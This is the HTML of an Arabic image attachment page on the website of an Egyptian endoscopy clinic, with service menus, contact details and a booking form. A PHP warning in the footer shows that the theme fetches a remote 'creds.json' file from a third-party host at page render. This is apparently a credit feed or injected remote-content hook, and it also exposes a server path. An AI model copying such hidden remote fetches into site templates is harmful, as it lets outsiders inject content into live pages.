        <header id="page-header" class="clearfix">

                                    <div id="top-bar" class="clearfix">
                <div id="top-bar-background">
                    <div class="container relative">
                                                <div id="top-bar-text" class="top-bar-sides abs-left">
                            <a href="tel:01069997770"><i class="ui--icon fontawesome-phone icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i>01069997770</a>
<div class="helper--seperator">/</div>
<a href="/contact/"><i class="ui--icon fontawesome-envelope icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i> info@scope-center.com</a>                        </div>
                        
                        <div id="top-bar-widgets" class="top-bar-sides abs-right">

                            <ul id="topbar-social-icons" class="ui-socialbar unstyled ui--widget opt--on-hover style--top-bar  ss grey-bevel-gradient effect--slide borderless"><li class="facebook ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.facebook.com/ScopeCenter/" class="ui-socialbar-image" target="_blank" title="Facebook" rel=""></a></li><li class="youtube ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.youtube.com/channel/UCcqgs_QFwQhsYxPaxLLjTbA" class="ui-socialbar-image" target="_blank" title="Youtube" rel=""></a></li><li class="instagram ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.instagram.com/scope_center/" class="ui-socialbar-image" target="_blank" title="Instagram" rel=""></a></li></ul><ul id="navigation-menu" class="widget--language-selector ui--widget ui--custom-menu opt--on-hover opt--menu-direction-right unstyled-all "><li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom depth-0 ui--gradient ui--gradient-grey on--hover"><a href="http://www1.scope-center.com/doctors">English</a></li>
</ul>
                        </div>
                    </div>
                </div>
            </div><!-- /#top-bar -->
            
            
            <div id="header-container" class="header-style-1 logo-position-left navigation-position-right sticky-logo-position-left sticky-navigation-position-right no-stuck clearfix"  data-responsive="{&quot;css&quot;:{&quot;padding-bottom&quot;:{&quot;phone&quot;:20,&quot;tablet&quot;:20,&quot;widescreen&quot;:0}}}">
                <div id="header-container-background"></div>
                                <div class="container relative">        
                    <div id="logo">
                        <a href="https://www.scope-center.com">
                            
                            <img  id="logo-desktop" class="visible-desktop " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 5px;  margin-bottom: 5px;"/>
<img  id="logo-tablet" class="visible-tablet " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 40px;  margin-bottom: 20px;"/>
<img  id="logo-phone" class="visible-phone " src="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" data-at2x="http://www.scope-center.com/wp-content/uploads/scopecenterlogo2.png" alt="مركز سكوب" style="margin-top: 20px;  margin-bottom: 20px;"/>                        </a>
                    </div><!-- /#logo -->

                    
                                                    <nav id="navigation" class="without-navigation-holder">
                               
			<div id="header-navigation-toggle" class="visible-phone ">
			<a href="javascript:;">Navigation <i class="fontawesome-align-justify ui--caret"></i></a>
		</div>
	<ul id="header-navigation" class="sf-menu clearfix unstyled-all"><li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-0 top-level-item to-left"><a href="https://www.scope-center.com/">الرئيسية</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 top-level-item has-child fallout to-left"><a href="https://www.scope-center.com/about">عن المركز<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left"><a href="https://www.scope-center.com/teamwork">فريق العمل</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left"><a href="https://www.scope-center.com/doctor-reviews">آراء الأطباء</a></li>
</ul>
</li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 top-level-item has-child megamenu ui-row to-left columns-1 layout-fullwidth"><a href="https://www.scope-center.com/services">خدماتنا<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-left visible-desktop  style--big-title link-enabled"><a href="https://www.scope-center.com/services">خدماتنا</a><div class="megamenu-html"><div class="ui-row row">
 <div   class="ui-column span4"><div id="nav_menu-3" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://www.scope-center.com/upper-git-endoscopy">مناظير الجهاز الهضمي العلوية</a>
<ul class="sub-menu">
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1395"><a href="https://www.scope-center.com/ercp-diagnostic-and-therapeutic">مناظير المريء و المعدة و الآثني عشر التشخيصية</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1390"><a href="https://www.scope-center.com/gastric-ballon">تركيب بالون المعدة</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://www.scope-center.com/foreign-body-extraction">ازالة جسم غريب</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1388"><a href="https://www.scope-center.com/endoscopic-polypectom">ازالة الزوائد بالمنظار &#8211; علاج زوائد المعدة</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://www.scope-center.com/oesphageal-dilatation">توسيع انسداد المرئ و تركيب دعامات البنكرياس</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1392"><a href="https://www.scope-center.com/injection-sclerotherapy-of-oesphageal-and-gastric-varices">حقن و ربط دوالي المريء و المعدة</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1394"><a href="https://www.scope-center.com/endoscopic-management-of-bleeding-gastric-and-duodenal-ulcers">علاج نزيف قرحة المعدة و الاثني عشر &#8211; وقف نزيف المعدة</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://www.scope-center.com/endoscopic-management-of-bariatric-surgical-complications">علاج مضاعفات جراحات السمنة عن طريق المنظار</a></li>
</ul>
</li>
</ul></div></div></div> 

 <div   class="ui-column span4"><div id="nav_menu-4" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9" class="menu"><li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1403"><a href="https://www.scope-center.com/ercp">مناظير القنوات المرارية &#8211; منظار  ERCP القنوات المرارية</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1406"><a href="https://www.scope-center.com/extraction-and-lithotripsy-of-bile-duct-stones">علاج المرارة بالمنظار &#8211; ازالة و تفتيت واستخراج حصوات القنوات المرارية</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1405"><a href="https://www.scope-center.com/common-bile-duct-dilatation">توسيع القنوات المرارية</a></li>
	<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1404"><a href="https://www.scope-center.com/band-ligation-of-esophageal-varices">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-5" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9" class="menu"><li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1415"><a href="https://www.scope-center.com/lower-git-endoscopy">مناظير الجهاز الهضمي السفلية</a>
<ul class="sub-menu">
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://www.scope-center.com/colonscopy">منظار القولون التشخيصي</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://www.scope-center.com/colon-endoscopic-polypectom">استئصال زوائد القولون &#8211; علاج زوائد القولون</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1417"><a href="https://www.scope-center.com/endoscopic-management-of-haemorrhoids">حقن و ربط البواسير الداخلية</a></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://www.scope-center.com/colonscopic-stents">تركيب دعامات القولون</a></li>
</ul>
</li>
</ul></div></div></div> 

 <div   class="ui-column span4"><div id="nav_menu-6" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-container"><ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89" class="menu"><li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://www.scope-center.com/other-services">خدمات أخرى</a>
<ul class="sub-menu">
	<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://www.scope-center.com/enteroscopy">مناظير الامعاء الدقيقة</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://www.scope-center.com/bronchoscopy">مناظير الرئة و الشعب الهوائية</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://www.scope-center.com/endoscopic-ultrasound">منظار الموجات الصوتية &#8211;  منظار الموجات الصوتية EUS</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://www.scope-center.com/bariatric-and-clinical-nutritional-clinic">عيادات متخصصة للسمنة و التغذية العلاجية</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1452"><a href="https://www.scope-center.com/capsule-endoscopy">كبسولة المعدة &#8211; منظار الكبسولة</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1451"><a href="https://www.scope-center.com/radiofrequency-and-microwave-for-hcc">التردد الحراري لمرضي الكبد ولبؤر الكبد ولأورام الكبد</a></li>
	<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1450"><a href="https://www.scope-center.com/git-and-hepatology-clinic">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</a></li>
	<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1449"><a href="https://www.scope-center.com/abdominal-and-pelvic-ultrasound">أشعة الموجات الصوتية علي البطن والحوض</a></li>
	<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1448"><a href="https://www.scope-center.com/argon-laser-coagulation">استخدام الارجون ليزر</a></li>
	<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1447"><a href="https://www.scope-center.com/paediatric-endoscopy-all-diameters-are-available">مناظير الأطفال بجميع أنواعها</a></li>
	<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1446"><a href="https://www.scope-center.com/paediatric-hepatology-and-git-clinic">عيادة الجهاز الهضمي والكبد للأطفال</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1445"><a href="https://www.scope-center.com/ambulatory-endoscopic-services-for-patients-who-can-not-be-transfered">وحدات مناظير متنقلة للحالات التي يصعب نقلها</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.scope-center.com/endoscopic-management-of-obesity">علاج السمنة بالمنظار</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.scope-center.com/i-scan-technogly">تكنولوجيا iscan</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.scope-center.com/hcc-unit">وحدة علاج أورام الكبد &#8211; أخذ عينة الكبد</a></li>
</ul>
</li>
</ul></div></div></div> 

</div> 
</div></li>
</ul>
</li>
<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children level-0 top-level-item has-child fallout to-left"><a href="https://www.scope-center.com/category/preperation">التحضير<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/pediatric-colonoscopy-preparation">التحضير لعمل المنظار القولونى للأطفال</a></li>
	<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/upper-git-endoscopy-preparation">تحضير منظار المعدة</a></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/ercp-preparation">تحضير منظار قنوات مرارية</a></li>
	<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-post level-1 sub-level-item to-left"><a href="https://www.scope-center.com/colonscopy-preparation">تحضير منظار القولون</a></li>
</ul>
</li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page level-0 top-level-item to-left"><a href="https://www.scope-center.com/appointment">حجز موعد</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page level-0 top-level-item to-left"><a href="https://www.scope-center.com/contact">راسلنا</a></li>
 </ul>                            </nav><!-- /nav#navigation -->
                                                
                    
                </div>
            </div><!-- /#header-container -->

        </header>
                				
		<div id="titlebar" class=" cover">
						<div class="container relative">
				<div id="titlebar-text">
											<h2 id="titlebar-title">Scope Center (4)</h2>
					
									</div>
									<div id="titlebar-breadcrumb"><div id="breadcrumb" class="ui--box-alias centerVertical"><div class="ui-bc ui-breadcrumbs breadcrumbs"><span class="ui-bc-item ui-bc-first"><span>Scope Center (4)</span></span><span class="ui-bc-seperator"> <i class="ui--caret fontawesome-angle-left px18"></i> </span><span class="ui-bc-item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.scope-center.com/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8" itemprop="url"><span itemprop="title">صور مركز سكوب</span></a></span><span class="ui-bc-seperator"> <i class="ui--caret fontawesome-angle-left px18"></i> </span><span class="ui-bc-item ui-bc-last"><a href="https://www.scope-center.com" rel="home"><span>Home</span></a></span></div></div></div>
							</div>
		</div><!-- /#titlebar -->

	<div id="page-content" class="no-sidebar-layout"><div class="container"><div id="the-content" >
	<p class="attachment"><a href='https://www.scope-center.com/wp-content/uploads/Scope-Center-4.jpg'><img fetchpriority="high" decoding="async" width="300" height="228" src="https://www.scope-center.com/wp-content/uploads/Scope-Center-4-300x228.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.scope-center.com/wp-content/uploads/Scope-Center-4-300x228.jpg 300w, https://www.scope-center.com/wp-content/uploads/Scope-Center-4-768x584.jpg 768w, https://www.scope-center.com/wp-content/uploads/Scope-Center-4-60x46.jpg 60w, https://www.scope-center.com/wp-content/uploads/Scope-Center-4.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>


	</div></div><!-- /.container --></div><!-- /#page-content -->
        
	<footer class="ui-dark">

				<div id="footer-widgets">
			<div class="container">

							<div id="footer-widgets-row1">
					<div class="ui-row row">
						
													<aside class="widget-area span4">
								<div id="nav_menu-3" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://www.scope-center.com/upper-git-endoscopy">مناظير الجهاز الهضمي العلوية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1395"><a href="https://www.scope-center.com/ercp-diagnostic-and-therapeutic">مناظير المريء و المعدة و الآثني عشر التشخيصية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1390"><a href="https://www.scope-center.com/gastric-ballon">تركيب بالون المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://www.scope-center.com/foreign-body-extraction">ازالة جسم غريب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1388"><a href="https://www.scope-center.com/endoscopic-polypectom">ازالة الزوائد بالمنظار &#8211; علاج زوائد المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://www.scope-center.com/oesphageal-dilatation">توسيع انسداد المرئ و تركيب دعامات البنكرياس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1392"><a href="https://www.scope-center.com/injection-sclerotherapy-of-oesphageal-and-gastric-varices">حقن و ربط دوالي المريء و المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1394"><a href="https://www.scope-center.com/endoscopic-management-of-bleeding-gastric-and-duodenal-ulcers">علاج نزيف قرحة المعدة و الاثني عشر &#8211; وقف نزيف المعدة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="https://www.scope-center.com/endoscopic-management-of-bariatric-surgical-complications">علاج مضاعفات جراحات السمنة عن طريق المنظار</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="nav_menu-4" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b1%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1403"><a href="https://www.scope-center.com/ercp">مناظير القنوات المرارية &#8211; منظار  ERCP القنوات المرارية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1406"><a href="https://www.scope-center.com/extraction-and-lithotripsy-of-bile-duct-stones">علاج المرارة بالمنظار &#8211; ازالة و تفتيت واستخراج حصوات القنوات المرارية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1405"><a href="https://www.scope-center.com/common-bile-duct-dilatation">توسيع القنوات المرارية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1404"><a href="https://www.scope-center.com/band-ligation-of-esophageal-varices">علاج الانسداد المراري وتركيب دعامات بلاستيكية ومعدنية</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-5" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b3%d9%81%d9%84%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1415"><a href="https://www.scope-center.com/lower-git-endoscopy">مناظير الجهاز الهضمي السفلية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://www.scope-center.com/colonscopy">منظار القولون التشخيصي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://www.scope-center.com/colon-endoscopic-polypectom">استئصال زوائد القولون &#8211; علاج زوائد القولون</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1417"><a href="https://www.scope-center.com/endoscopic-management-of-haemorrhoids">حقن و ربط البواسير الداخلية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://www.scope-center.com/colonscopic-stents">تركيب دعامات القولون</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="nav_menu-6" class="widget widget-footer widget_nav_menu"><div class="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-container"><ul id="menu-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://www.scope-center.com/other-services">خدمات أخرى</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://www.scope-center.com/enteroscopy">مناظير الامعاء الدقيقة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://www.scope-center.com/bronchoscopy">مناظير الرئة و الشعب الهوائية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://www.scope-center.com/endoscopic-ultrasound">منظار الموجات الصوتية &#8211;  منظار الموجات الصوتية EUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://www.scope-center.com/bariatric-and-clinical-nutritional-clinic">عيادات متخصصة للسمنة و التغذية العلاجية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1452"><a href="https://www.scope-center.com/capsule-endoscopy">كبسولة المعدة &#8211; منظار الكبسولة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1451"><a href="https://www.scope-center.com/radiofrequency-and-microwave-for-hcc">التردد الحراري لمرضي الكبد ولبؤر الكبد ولأورام الكبد</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1450"><a href="https://www.scope-center.com/git-and-hepatology-clinic">عيادات متخصصة لخدمات مرضي الكبد و الجهاز الهضمي</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1449"><a href="https://www.scope-center.com/abdominal-and-pelvic-ultrasound">أشعة الموجات الصوتية علي البطن والحوض</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1448"><a href="https://www.scope-center.com/argon-laser-coagulation">استخدام الارجون ليزر</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1447"><a href="https://www.scope-center.com/paediatric-endoscopy-all-diameters-are-available">مناظير الأطفال بجميع أنواعها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1446"><a href="https://www.scope-center.com/paediatric-hepatology-and-git-clinic">عيادة الجهاز الهضمي والكبد للأطفال</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1445"><a href="https://www.scope-center.com/ambulatory-endoscopic-services-for-patients-who-can-not-be-transfered">وحدات مناظير متنقلة للحالات التي يصعب نقلها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1578"><a href="https://www.scope-center.com/endoscopic-management-of-obesity">علاج السمنة بالمنظار</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1579"><a href="https://www.scope-center.com/i-scan-technogly">تكنولوجيا iscan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.scope-center.com/hcc-unit">وحدة علاج أورام الكبد &#8211; أخذ عينة الكبد</a></li>
</ul>
</li>
</ul></div></div>							</aside>
				        
											</div>
				</div>

			

												<div class="footer-widgets-row-separator ui--footer-seperator-color"></div>
				
				<div id="footer-widgets-row2">
					<div class="ui-row row">
						
													<aside class="widget-area span4">
								<div id="text-8" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">اتصل بنا</h4>			<div class="textwidget"><p>أرقام الموبيل<br />
00201069997770 &#8211; 00201069999430<br />
أرقام الهاتف<br />
0020237605820 &#8211; 0020237605830<br />
البريد الالكتروني<br />
info@scope-center.com<br />
العنوان:<br />
12 شارع مصدق , برج ايزي الطبي, الدقى, الجيزة, مصر<br />
مواعيد العمل<br />
طوال الايام من 9 صباحا ل 9 مساء ماعدا الجمعه للطوارئ فقط</p>
</div>
		</div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="text-9" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">قيمنا</h4>			<div class="textwidget"><p>المريض أولاً: المريض هو محور إهتمامنا لتحديد وتلبية إحتياجاته وتوقعاته<br />
إحترام قيم وخصوصية المرضى: نلتزم بإحترام قيم المريض والحفاظ على خصوصية وسرية المعلومات الخاصة بمرضه<br />
المصداقية والمساءلة: نحافظ على مصداقيتنا في التعامل وخضوعنا للمساءلة من منطلق الإلتزام بأخلاقيات المهنة والوظيفة في كافة المناحي والمجالات<br />
المسؤولية الإجتماعية: ملتزمون بأدوارنا المتعددة في مجال خدمة الوطن والمجتمع المحلي</p>
</div>
		</div>							</aside>
				        
						
													<aside class="widget-area span4">
								<div id="text-2" class="widget widget-footer widget_text"><h4 class="footer-widget-title ui--widget-title">مركز سكوب لمناظير الجهاز الهضمي</h4>			<div class="textwidget"><p>تقدم الوحدة خدماتها التشخيصية و العلاجية لمرضي الجهاز الهضمي على ايدي نخبة من اساتذة واستشاريي الجهاز الهضمي و الكبد بمصر.<br />
أنشئت الوحدة الجديدة علي أحدث نظم التكنولوجيا العالمية و مزودة بدوائر تلفزيونية مغلقة. يوجد بالوحدة تنوع هائل من  أحدث المناظير التشخيصية و العلاجية , كما يوجد أحدث أجهزة تعقيم المناظير و التى توفر قمة الامان للمريض</p>
</div>
		</div>							</aside>
				        
											</div>
				</div>

			
			</div>
		</div>
									<div id="footer-bottom" class="">
				<div class="container">
                    <br />
<b>Warning</b>:  file_get_contents(http://zuria-eg.appsaccount.com/creds.json): failed to open stream: HTTP request failed! in <b>/home/u261171752/domains/scope-center.com/public_html/wp-content/themes/envision/footer.php</b> on line <b>145</b><br />
                                            <div id="footer-texts"><strong><a href="" style="float: right;direction: rtl;text-align: left;padding: 1px 3px;background: rgba(255, 255, 255, 0.17);font-weight: bold;font-size: 15px;font-family: sans-serif;color: #060606;border-radius: 5px;"></a></strong></div>
                    
					<div id="footer-navigation" class="pull-right"><ul id="menu-main" class="clearfix unstyled-all"><li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1353"><a href="https://www.scope-center.com/">الرئيسية</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1354"><a href="https://www.scope-center.com/about">عن المركز</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://www.scope-center.com/services">خدماتنا</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1551"><a href="https://www.scope-center.com/category/preperation">التحضير</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.scope-center.com/appointment">حجز موعد</a></li><li class="ui--separator"> / </li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.scope-center.com/contact">راسلنا</a></li><li class="ui--separator"> / </li>
</ul></div>				</div>
			</div>
		
	</footer>

	
		</div><!-- /#page-wrap -->

</div><!-- /#main-container -->

	<div id="side-panel" class="ui-row" style="display: none;">
	    		<div id="ui--side-content-widget-1">
			<h3><strong>حجز</strong></h3>
			<div role="form" class="wpcf7" id="wpcf7-f1294-o1" lang="ar" dir="rtl">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/%D8%B5%D9%88%D8%B1-%D9%85%D8%B1%D9%83%D8%B2-%D8%B3%D9%83%D9%88%D8%A8/scope-center-4#wpcf7-f1294-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1294" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1294-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> الاسم<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> البريد الالكتروني<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> رقم التليفون<br />
